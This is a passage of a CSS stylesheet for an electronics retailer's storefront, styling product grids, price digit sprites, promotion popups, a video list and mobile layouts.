    background-position: -273px -220px;
}
.hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-6
{
    background-position: -327px -220px;
}
.hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-7
{
    background-position: -380px -220px;
    width: 20px;
}
.hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-8
{
    background-position: -435px -220px;
}
.hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-9
{
    background-position: -489px -220px;
}
.hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-last
{
    background-position: -539px -220px;
}

.hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-dot
{
    background-position: -593px -220px;
    width: 14px;
}
/*-------------------------------------------------------------*/

.hpl-item-li .price
{
    bottom: 90px;
    position: absolute;
    right: 20px;
}
.hpl-item-li .price-number-small
{
}
.hpl-item-li .hpl-item-soffer
{
    background: url(images/icon_gift.png) no-repeat left center;
    padding-left: 19px;
    position: absolute;
    right: 12px;
    top: 166px;
    font-size: 11px;
    color: #ed1c24;
    line-height: 14px;
    padding-top: 7px;
    display: block;
    max-width: 84%;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    height: 22px;
}

.hpl-item-li .hpl-item-brand
{
    color: #0072bc;
    font-size: 14px;
    font-weight: bold;
    padding: 30px 0 3px 22px;
    text-align: left;
    text-transform: uppercase;
}
.hpl-item-li .hpl-item-brand span
{
    /* vertical-align: super;*/
}
.hpl-item-li .hpl-item-name
{
    padding: 0px 5px 10px 22px;
}
.hpl-item-li-mover:hover .hpl-item-ism .hpl-item-name
{
    margin: 60px 0 0 0 !important;
}
.hpl-item-li-big :hover .hpl-item-name
{
    margin: 0 !important;
}
.hpl-item-li .hpl-item-name a
{
    color: #58585a;
    line-height: 150%;
    max-height: 33px;
    overflow: hidden;
    display: block;
}


.hpl-item-li .hpl-item-mover
{
    display: none;
    margin: 5px 0 0 0;
    text-align: center;
}
.hpl-item-li .hpl-item-ism
{
    display: none;
    margin: 35px 22px 10px 22px;
    padding-bottom: 1px;
    text-align: left;
    color: #58585a;
    font-size: 0.95em;
}
.hpl-item-li .hpl-item-ins-title
{
    text-transform: uppercase;
    background: #0d9246;
    width: 54px;
    height: 20px;
    padding-top: 4px;
    position: relative;
    color: #fff;
    font-size: 10px;
    text-align: right;
    margin-bottom: 3px;
}
.hpl-item-li .hpl-item-ins-title i
{
    position: absolute;
    left: 54px;
    top: 0;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #0d9246;
    border-bottom: 10px solid transparent;
}

.hpl-item-li .hpl-item-ins-price
{
    border-bottom: solid 1px #e2e3e4;
}

.hpl-item-li .hpl-item-mover .hpl-item-des
{
    background: #f5f6f7;
    padding: 5px 10px 0px 22px;
    border-bottom: solid 1px #e2e3e4;
    min-height: 118px;
    line-height: 170%;
    color: #58585a;
    font-size: 0.95em;
    text-align: left;
}
.hpl-item-li .hpl-item-mover .hpl-item-des ul
{
    list-style: none;
    margin: 0;
    padding: 0;
}
.hpl-item-li .hpl-item-mover .hpl-item-des ul li
{
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hpl-item-li .hpl-item-mover .hpl-item-support
{
    color: #ed1c24;
    text-transform: uppercase;
    text-align: center;
    margin-top: 10px;
}
.hpl-item-li .hpl-item-mover .hpl-item-support b
{
    padding-right: 4px;
}
.hpl-item-li .hpl-item-mover .hpl-item-support span
{
}

.hpl-item-li .hpl-item-mover .hpl-item-detail
{
    display: inline-block;
    margin: 6px 7px 0 0px;
}
.hpl-item-li .hpl-item-mover .hpl-item-detail a
{
    border: solid 1px #dededf;
    height: 32px;
    width: 74px;
    line-height: 32px;
    text-align: center;
    display: block;
    color: #58585a;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.hpl-item-li .hpl-item-mover .hpl-item-orders
{
    display: inline-block;
    margin: 6px 0px 0 0px;
}
.hpl-item-li .hpl-item-mover .hpl-item-orders a
{
    height: 32px;
    width: 90px;
    line-height: 32px; /* padding-left: 18px; */
    display: block;
    color: #ffffff;
    font-weight: bold;
    cursor: pointer; /*     background: #ed1b24;     background: -moz-linear-gradient(top, #ed1b24 0%, #b31218 100%);     background: -webkit-linear-gradient(top, #ed1b24 0%,#b31218 100%);     background: linear-gradient(to bottom, #ed1b24 0%,#b31218 100%);     border: solid 1px #D7171F; */
    background: #F88011;
    border: solid 1px #f76b1c;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.hpl-item-li .hpl-item-mover .hpl-item-orders a:hover
{
    /*    color: #ed1c24;     background: url(images/icon_cart_red.png) no-repeat 13px 11px #f2f2f2;     border: solid 1px #dededf;     text-decoration: none; */
}
.hpl-item-li .hpl-item-mover .hpl-item-detail a:hover
{
    color: #ed1c24;
    background-color: #f2f2f2;
    border: solid 1px #dededf;
    text-decoration: none;
}

/*------------------------------------------------------------------
.hpl-item-li.hpl-item-li-mover > div {

}
.hpl-item-li.hpl-item-li-mover:hover > div {
    -moz-box-shadow: 0 0 5px rgba(0,0,0,0.45);
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.45);
    box-shadow: 0 0 5px rgba(0,0,0,0.45);
    height: 514px;
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    background: #ffffff;
    padding-top: 5px;
}
.hpl-item-li.hpl-item-li-mover:hover {
    z-index: 3;
}
.hpl-item-li.hpl-item-li-mover:hover .hpl-item-ism {
    display: block;
}
.hpl-item-li.hpl-item-li-mover:hover .hpl-item-name a {
    color: #000000;
    text-transform: uppercase;
    max-height: 33px;
    overflow: hidden;
    font-weight: bold;
}
.hpl-item-li.hpl-item-li-mover:hover .hpl-item-name a:hover {
    color: #ed1c24;
}
.hpl-item-li.hpl-item-li-mover:hover .hpl-item-mover {
    display: block;
    text-align: center;
}
.hpl-item-li.hpl-item-li-mover:hover .hpl-item-brand {
    display: none;
}

.hpl-item-li.hpl-item-li-mover.hpl-item-not-ism:hover .hpl-item-name {
    margin-top: 69px;
}

------------------------------------------------------------------*/

/*------------------------------------------------*/

.home-pl-promotion
{
    margin-bottom: 10px;
    background: #fff;
}
.big-hpl-item-head
{
    overflow: hidden;
    border: solid 1px #dcdcdc;
    background: url(images/icon-fire.png) no-repeat 20px center;
}
.big-hpl-item-head p
{
    color: #ee1b24;
    line-height: 46px;
    font-size: 18px;
    display: block;
    padding-left: 62px;
    float: left;
}
.big-hpl-item-head a
{
    float: right;
    margin-right: 48px;
    line-height: 40px;
    color: #ed1c24;
    font-style: italic;
    font-size: 13px;
    display: none;
}
.big-hpl-item-ul
{
    border: none;
}
.big-hpl-item-ul .hpl-item-li
{
    width: 20%;
    height: 324px;
    border: none;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-image
{
    width: 320px;
    height: 170px;
    vertical-align: top;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-image img
{
    max-width: 90%;
    max-height: 175px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-name a
{
    font-size: 12px;
    max-height: 35px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-soffer
{
    top: 230px;
    right: 26px;
    max-width: 84%;
}

/*
.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover > div {
    height: 490px;
    height: 284px;
    width: 201%;
}

.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover.hpl-item-li-3:hover > div {
    right: 0;
    left: inherit;
}
.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-image {
    float: right;
    margin-top: 30px;
    max-width: 50%;
}
.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-ism {
    display: block;
    position: absolute;
    top: 170px;
    left: 22px;
    margin: 0;
    overflow: hidden;
}
.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-ins-title i {
}

.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-ism > p.hpl-item-ins-title {
    float: left;
}
.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-ism .hpl-item-ins-price {
    float: left;
    line-height: 20px;
    margin-left: 15px;
}
.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-name {
    position: absolute;
    top: 10px;
}
.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-name a {
    color: #ed1c24;
    font-size: 15px;
    overflow: hidden;
    height: 22px;
    display: block;
}

.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-mover {
    display: block;
    margin: 32px 0px 0 0;
    width: 50%;
    padding-bottom: 1px;
    margin-left: 0px;
    background: -moz-linear-gradient(left, rgb(189, 189, 189) 0%, rgba(255,255,255,0) 100%);
    background: -webkit-linear-gradient(left, rgb(189, 189, 189) 0%,rgba(255,255,255,0) 100%);
    background: linear-gradient(to right, rgb(189, 189, 189) 0%,rgba(255,255,255,0) 100%);
}
.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-mover .hpl-item-des {
    height: 117px;
    border-bottom: none;
    background: #f5f6f7;
    background: -moz-linear-gradient(left, #EEF1F3 0%, #ffffff 100%);
    background: -webkit-linear-gradient(left, #EEF1F3 0%,#ffffff 100%);
    background: linear-gradient(to right, #EEF1F3 0%,#ffffff 100%);
}

.big-hpl-item-ul .hpl-item-li .hpl-item-discount {
    right: 24px;
}

.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-support {
    position: absolute;
    top: 200px;
    left: 22px;
}
.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-orders {
    position: absolute;
    top: 230px;
    left: 110px;
}
.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-detail {
    position: absolute;
    top: 230px;
    left: 22px;
}
.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-pbuy {
    top: 197px;
}
.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-pmarket {
    top: 170px;
}
.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-soffer {
    top: 250px;
}
*/
.big-hpl-item-ul .hpl-item-li .hpl-item-brand
{
    font-size: 12px;
    padding: 80px 0 3px 22px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pbuy
{
    top: 186px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pbuy .draw-price-content span
{
    height: 43px;
    width: 30px;
    display: inline-block;
    margin-left: -13px;
    background: url(images/boso_sizethumb.png) no-repeat;
}
.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-name a
{
    max-height: inherit;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-0
{
    background-position: -2px 0;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-1
{
    background-position: -41px 0;
    width: 23px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-2
{
    background-position: -68px 0;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-3
{
    background-position: -105px 0;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-4
{
    background-position: -143px 0;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-5
{
    background-position: -179px 0;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-6
{
    background-position: -215px 0;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-7
{
    background-position: -252px 0;
    width: 28px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-8
{
    background-position: -286px 0;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-view-9
{
    background-position: -322px 0;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-last
{
    background-position: -355px 0;
    width: 28px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pbuy .draw-price-content .drw-pri-thumb-dot
{
    background-position: -388px 0;
    width: 21px;
    margin: 0 0px 0 -15px;
}
/*------------------------------------------------*/
.big-hpl-item-ul .hpl-item-li .hpl-item-pmarket
{
    top: 164px;
    right: 10px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pmarket .draw-price-content span
{
    height: 21px;
    width: 15px;
    display: inline-block;
    margin-left: -7px;
    background: url(images/boso_sizethumb.png) no-repeat;
}
.big-hpl-item-ul .hpl-item-li.hpl-item-li-mover:hover .hpl-item-name a
{
    max-height: inherit;
}

.big-hpl-item-ul .hpl-item-li .hpl-item-pmarket .draw-price-content .drw-pri-small-view-0
{
    background-position: -1px -58px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pmarket .draw-price-content .drw-pri-small-view-1
{
    background-position: -38px -58px;
    width: 13px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pmarket .draw-price-content .drw-pri-small-view-2
{
    background-position: -68px -58px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pmarket .draw-price-content .drw-pri-small-view-3
{
    background-position: -104px -58px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pmarket .draw-price-content .drw-pri-small-view-4
{
    background-position: -143px -58px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pmarket .draw-price-content .drw-pri-small-view-5
{
    background-position: -178px -58px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pmarket .draw-price-content .drw-pri-small-view-6
{
    background-position: -214px -58px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pmarket .draw-price-content .drw-pri-small-view-7
{
    background-position: -252px -58px;
    width: 14px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pmarket .draw-price-content .drw-pri-small-view-8
{
    background-position: -286px -58px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pmarket .draw-price-content .drw-pri-small-view-9
{
    background-position: -322px -58px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pmarket .draw-price-content .drw-pri-small-last
{
    background-position: -355px -58px;
    width: 15px;
}
.big-hpl-item-ul .hpl-item-li .hpl-item-pmarket .draw-price-content .drw-pri-small-dot
{
    background-position: -389px -58px;
    width: 10px;
}

/*------------------------------------------------*/

.box-promotion
{
    background: transparent url("images/box_overlay.png") repeat scroll 0 0;
    display: none;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    z-index: 99;
}
.box-promotion-active
{
    bottom: 0;
    display: block;
    position: fixed;
    right: 0;
    vertical-align: middle;
}
.box-promotion .box-promotion-item
{
    height: 540px;
    left: 427px;
    position: absolute;
    top: 137px;
    width: 600px;
}
.box-promotion .box-promotion-item .box-banner
{
    position: absolute;
    z-index: 97;
}
.box-promotion .box-promotion-item a.box-promotion-close
{
    background: transparent url("images/delete-large.png") no-repeat scroll 0 0;
    cursor: pointer;
    height: 72px;
    position: absolute;
    right: -29px;
    top: -13px;
    width: 72px;
    z-index: 98;
}


/*------------------ popup home ---------------------*/
#backgroundPopup
{
    display: none;
    position: fixed;
    _position: absolute; /* hack for internet explorer 6*/
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background: #000000;
    z-index: 500;
}
#popupContact
{
    display: none;
    position: fixed;
    _position: absolute; /* hack for internet explorer 6*/
    height: auto;
    width: auto;
    background: none;
    z-index: 999;
    font-size: 13px;
}
#popupContact h1
{
    text-align: left;
    color: #6FA5FD;
    font-size: 22px;
    font-weight: 700;
    border-bottom: 1px dotted #D3D3D3;
    padding-bottom: 2px;
    margin-bottom: 20px;
}
#popupContactClose
{
    right: -15px;
    bottom: -35px;
    position: absolute;
    height: 32px;
    width: 127px;
    cursor: pointer;
    background: url(Close.png) no-repeat;
}

#popupContact .wrapPopup
{
    position: relative;
}
.home-ugr
{
}
.h-ugr-l
{
    display: none; /*    float: left;     width: 18.93%;*/
}
.h-ugr-l ul li
{
    width: 100%;
}
.h-ugr-l ul li img
{
    max-width: 100%;
}
.h-ugr-l ul li:first-child
{
    margin-bottom: 16px;
}
.h-ugr-r
{
    float: right;
    width: 14%;
    background: #c7eafd;
    max-height: 1021px;
    overflow: hidden;
}
.h-ugr-r ul
{
}
.h-ugr-r ul li
{
    padding: 16px 0 15px;
    border-bottom: solid 1px #bde6fa;
}
.h-ugr-r ul li a
{
    font-size: 12px;
    color: #0e75b8;
    padding-left: 16px;
    display: block;
    text-shadow: 0 0 0 #0e75b8;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}
.h-ugr-r ul li a:hover
{
    text-decoration: underline;
    color: #ed1c24;
}
.h-ugr-r ul li.HighLight-True
{
    padding: 0;
}
.h-ugr-r ul li.HighLight-True a
{
    color: #ffffff;
    font-weight: bold;
    font-size: 14px;
    background: #ed1b24;
    padding: 14px 0px 12px 16px;
}
.h-ugr-r ul li.HighLight-True a:after
{
    /*	content:"";     display: inline-block;  	margin-left: 8px;     width: 0;     height: 0;     border-top: 4px solid transparent;     border-left: 4px solid #ffffff;     border-bottom: 4px solid transparent; */
}
.home-pl-1112 .h-ugr-r ul li.HighLight-True a
{
    background: #00adef;
}
.home-pl-1113 .h-ugr-r ul li.HighLight-True a
{
    background: #8cc63e;
}
.home-pl-1115 .h-ugr-r ul li.HighLight-True a
{
    background: #12a89d;
}
.home-pl-1114 .h-ugr-r ul li.HighLight-True a
{
    background: #fcb040;
}
.home-pl-1116 .h-ugr-r ul li.HighLight-True a
{
    background: #00adef;
}
.home-pl-1119 .h-ugr-r ul li.HighLight-True a
{
    background: #fcb040;
}
.h-ugr-c
{
    float: left;
    width: 86%; /*width: 66.3%;     margin-left: 0.53%;*/
}
.h-ugr-c .hpl-item-ul
{
    border-left: 1px solid #EBEBEC;
    border-top: 1px solid #EBEBEC;
    background: #ffffff;
}
.h-ugr-c .hpl-item-li
{
    width: 25%;
    height: 312px;
    border-bottom: 1px solid #EBEBEC;
    border-right: 1px solid #EBEBEC;
}
.h-ugr-c .hpl-item-li .hpl-item-image
{
    width: 100%;
    height: 200px;
    display: table;
}
.h-ugr-c .hpl-item-li .hpl-item-image img
{
    max-height: 200px;
    max-width: 90%;
}
.h-ugr-c .hpl-item-li .hpl-item-image .icon-installment
{
    background: url(https://cdn.mediamart.vn/ProductOption/11-icon.png) no-repeat center center;
    display: block;
    width: 90px;
    height: 26px;
    position: absolute;
    left: 14px;
    top: 165px;
}
.h-ugr-c .hpl-item-li .hpl-item-ism
{
    margin: 38px 22px 5px 14px;
}
.h-ugr-c .hpl-item-li .hpl-item-ins-price
{
    white-space: nowrap;
    overflow: hidden;
    width: 100%;
    text-overflow: ellipsis;
}

.h-ugr-c .hpl-item-li .hpl-item-discount
{
    width: 46px;
    height: 46px;
    font-size: 12px;
    top: 120px;
    line-height: 46px;
}
.h-ugr-c .hpl-item-li .hpl-item-brand
{
    font-size: 12px;
    padding: 40px 0 4px 14px;
    font-weight: bold;
    white-space: nowrap;
    overflow: hidden;
    width: 100%;
    text-overflow: ellipsis;
}
.h-ugr-c .hpl-item-li .hpl-item-pmarket
{
    top: 174px;
}
.h-ugr-c .hpl-item-li .hpl-item-name
{
    padding: 0px 5px 0px 14px;
    font-size: 12px;
    text-transform: uppercase;
}
.h-ugr-c .hpl-item-li .hpl-item-name a
{
    line-height: 140%;
}
.h-ugr-c .hpl-item-li .hpl-item-pbuy
{
    position: absolute;
    top: 196px;
    right: 10px;
}
.h-ugr-c .hpl-item-li .hpl-item-soffer
{
    top: 225px;
    max-width: 90%;
}

.h-ugr-c .hpl-item-li.hpl-item-li-mover:hover > div
{
    height: 431px;
}
.h-ugr-c .hpl-item-li .hpl-item-mover .hpl-item-des
{
    min-height: 108px;
    padding: 5px 10px 0px 14px;
}
.h-ugr-c .hpl-item-li .hpl-item-mover .hpl-item-detail a
{
    height: 25px;
    line-height: 25px;
    width: 60px;
}
.h-ugr-c .hpl-item-li .hpl-item-mover .hpl-item-orders a
{
    /* 	background: #ed1b24; 	background: -moz-linear-gradient(top, #ed1b24 0%, #b31218 100%); 	background: -webkit-linear-gradient(top, #ed1b24 0%,#b31218 100%); 	background: linear-gradient(to bottom, #ed1b24 0%,#b31218 100%); 	border:solid 1px #D7171F; */
    background: #F88011;
    border: solid 1px #f76b1c;
    width: 81px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    padding-left: 0;
    font-size: 12px;
    font-weight: normal;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.h-ugr-c .hpl-item-li .hpl-item-mover .hpl-item-orders a:hover
{
    color: #ffffff;
}

/* Menu trang mua-sam-dien-may */
#lp-dienmay
{
}
#lp-dienmay .lp-dienmay-nav
{
    overflow: hidden;
    width: 100%;
    list-style: none;
    padding: 0;
    margin: 20px 0 0 0;
    background: #cecccd;
}
.lp-dienmay-nav li
{
    float: left;
    width: 25%;
}
.lp-dienmay-nav li a
{
    height: 50px;
    text-align: center;
    font-size: 18px;
    display: block;
    line-height: 50px;
    color: #333333;
    position: relative;
    border-left: solid 1px #ffffff;
}
.lp-dienmay-nav li:first-child a
{
    border-left: none;
}

.lp-product-banner
{
    text-align: center;
    margin: 40px 0 20px;
}
.lp-product
{
    display: inline-block;
    width: 100%;
}
#lp-products .hpl-item-li
{
    border: none;
    height: 320px;
}
#lp-products .hpl-item-ul
{
    border: none;
}
#lp-products .hpl-item-li .hpl-item-image
{
    height: 200px;
}
#lp-products .hpl-item-li .hpl-item-image img
{
    max-height: 200px;
    max-width: 210px;
}
#lp-products .hpl-item-li .hpl-item-pbuy
{
    position: absolute;
    top: 175px;
    right: 10px;
}
#lp-products .hpl-item-li .hpl-item-pmarket
{
    position: absolute;
    top: 152px;
    right: 16px;
}
#lp-products .hpl-item-li .hpl-item-soffer
{
    top: 210px;
}
#lp-products .hpl-item-li.hpl-item-li-mover:hover > div
{
    height: 526px;
}
/*-- ProductList 2018 --*/
.hpl18-owl img.lazy
{

}
.hpl18-owl.owl-theme .owl-controls div.owl-prev
{
    z-index: 2;
    top:160px;
    left:0;
    position: absolute;
    width: 30px;
    height: 51px;
    background: url(images/eB_slide_nav.png) no-repeat 0px 0px transparent;
    opacity:1;
    border-radius:0;
    padding:0;
    margin:0;
    color:#333;
}
.hpl18-owl.owl-theme .owl-controls div.owl-next
{
    z-index: 2;
    top:160px;
    right: 0;
    position: absolute;
    width: 30px;
    height: 51px;
    background: url(images/eB_slide_nav.png) no-repeat -30px 0px transparent;
    opacity:1;
    border-radius:0;
    padding:0;
    margin:0;
    color:#333;
}
.hpl18-item-ul
{
    position:relative;
    list-style: none;
}
.hpl18-item-ul .hpl18-item-li:nth-child(1),
.hpl18-item-ul .hpl18-item-li:nth-child(2),
.hpl18-item-ul .hpl18-item-li:nth-child(3)
{
  border-right: 1px solid #abacae42;
}

.hpl18-item-ul .hpl18-item-li
{
    padding-top: 15px;
    padding-bottom: 15px;
    border: 1px solid #fff;
    background-color: #fff;
    /*float: left;
    width: 294px;
    height: 325px;*/
    position:relative;
    /* margin-bottom: 15px; */
    border-right: 1px solid #abacae42;
    border-bottom: 1px solid #abacae42;
}
.hpl18-item-ul .hpl18-item-li:nth-child(4n)
{
  border-right: 0;
}
.hpl18-item-ul .hpl18-item-li:hover
{
    border: 1px solid #abacae;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-image
{
    position: relative;
    /* padding-top: 20px; */
    width: 100%;
    height: 200px;
    margin: auto;
    text-align: center;
    vertical-align: middle;
    display: table;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-image a
{
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-image a img
{
    /* max-height: 180px; */
    max-width: 100%;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-discount
{
    position: absolute;
    z-index: 2;
    right: 0;
    top: 0px;
    background: url(/media/data/logo/type-discount.png) no-repeat scroll center center transparent;
    background-size: cover;
    width: 54px;
    height: 54px;
    color: #f8f06a;
    font: bold 13px/54px Roboto;
    text-align: center;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-image .icon-11
{
    background: url(https://cdn.mediamart.vn/ProductOption/11-icon.png) no-repeat center center;
    display: block;
    width: 90px;
    height: 26px;
    position: absolute;
    right: 0;
    bottom: -110px;
    z-index:2;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-image .icon-22
{
    background: url(https://cdn.mediamart.vn/ProductOption/22-icon.png) no-repeat center center;
    display: none;
    width: 90px;
    height: 26px;
    position: absolute;
    left: 0;
    bottom: -110px;
    z-index:2;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-image .icon-33
{
    background: url(https://cdn.mediamart.vn/ProductOption/33-icon.png?v=12301) no-repeat center center;
    display: block;
    width: 101px;
    height: 26px;
    position: absolute;
    right: 0;
    bottom: 110px;
    z-index:3;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-image .icon-44
{
    background: url(https://cdn.mediamart.vn/ProductOption/44-icon.png) no-repeat center center;
    display: block;
    width: 90px;
    height: 26px;
    position: absolute;
    right: 0;
    bottom: -110px;
    z-index:2;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-image .icon-55
{
    background: url(https://cdn.mediamart.vn/ProductOption/55-icon.png?v=01011) no-repeat center center;
    display: block;
    width: 50px;
    height: 50px;
    position: absolute;
    right: 0;
    top: -5px;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-brand
{
    color: #0072bc;
    text-transform: uppercase;
    font-size: 15px;
    margin: 5px 0;
    font-weight: bold;
    white-space: nowrap;
    overflow: hidden;
    width: 100%;
    text-overflow: ellipsis;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-brand span
{
    text-transform: uppercase;
    color: #555;
    font-size: 15px;
}
.hpl18-item-name {
  min-height: 70px;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-name a
{
    text-transform: capitalize;
    color: #0072d0;
    font-weight: 500;
    overflow: hidden;
    display: block;
    line-height: 19px;
    font-size: 13px;
    /* min-height: 50px; */
    margin-top: 10px;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-pbuy
{
    /* display: block; */
    font-family: 'Roboto', 'Arial', sans-serif;
    font-size: 20px;
    font-weight: bold;
    color: #ff0100;
    margin: 4px 0;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-pmarket
{
    color: #828486;
    /* display: block; */
    font-size: 14px;
    height:16px;
    text-decoration: line-through;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-soffer
{
    margin: 6px 0;
    color: #58585a;
    font-size: 13px;
    height:15px;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-soffer span
{
    color: #e3007b;
    font-weight: bold;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-soffer-avatar ul
{
    border: 1px solid #fdcc0c;
    background-color: #fff;
    overflow: hidden;
    height: 32px;
    line-height: 30px;
    width: 100%;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-soffer-avatar ul li
{
    float: left;
    padding:0 3px;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-soffer-avatar ul li.title
{
    padding: 0 5px;
    background-color: #e3007b;
    color: #fff200;
}
.hpl18-item-ul .hpl18-item-li .hpl18-item-soffer-avatar ul li img
{
    max-width: 37px;
    max-height: 25px;
}
.hpl18-item-li .warranty,
.hpl18-item-li .promotion
{
  display:inline-block;
  width: 100%;
  height: 20px;
  white-space: nowrap;
  overflow:hidden !important;
  text-overflow: ellipsis;
}
.hpl18-item-li .promotion{
  font-size: 12px;
}
.promotion p {
  display: inherit;
}
/*---- Video ----*/
.home-video-title a
{
    display:block;
    margin:20px 0 10px;
    color: #333;
    font-size:20px;
}
.newslist-video
{

}
.newslist-video ul li
{
    position:relative;
    float:left;
    width:285px;
    height:150px;
    margin-bottom:15px;
}
.newslist-video ul li:nth-child(1)
{
    margin-right:15px;
    width:575px;
    height:315px;
}
.newslist-video ul li:nth-child(1) img
{
    width:100%;
    height:315px;
}
.newslist-video ul li img
{
    width:100%;
    height:100%;
}
.newslist-video ul li:nth-child(2),
.newslist-video ul li:nth-child(4)
{

}
.newslist-video ul li:nth-child(3),
.newslist-video ul li:nth-child(5)
{
    float:right;
}
.newslist-video ul li p.name
{
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    z-index: 2;
    cursor: pointer;
    font-size: 14px;
    color: #fff;
    padding: 5px 10px;
    line-height: 18px;
    background: rgba(0,0,0,.6);
}
.newslist-video ul li p.name a
{
    color:#fff;
}
.eB_slide img{
  width: 100%;
}
@media only screen and (max-width: 740px) {
  .hpl18-item-ul .hpl18-item-li .hpl18-item-discount{
    background-size: contain;
    width: 38px;
    height: 38px;
    line-height: 38px;
  }
  .hpl18-item-ul .hpl18-item-li .hpl18-item-image {
    height: 135px;
  }
  .hpl18-item-name{
    min-height: 80px;
  }
  .hpl18-item-ul .hpl18-item-li .hpl18-item-pbuy{
    font-size: 14px;
  }
  .row{
    margin-left: -10px;
    margin-right: -10px;
  }
  .col-12, .col-6{
    padding-left: 10px;
    padding-right: 10px;
  }
  .owl-item > div > div {
    text-align: center;
  }
  .owl-item .hpl18-item-name{
    min-height: 55px;
  }
  .w-header {
    background: #ffb600;
    padding: 5px 0;
  }
  .button-menu:after{
    content: 'Menu';
    color: #fff;
  }
  a.button-menu{
    top: 3px;
  }
  .whm-search input[type="submit"], .whm-search #btnSe{
    right: 11px;
  }
  .whm-search form{
    padding-left: 10px;
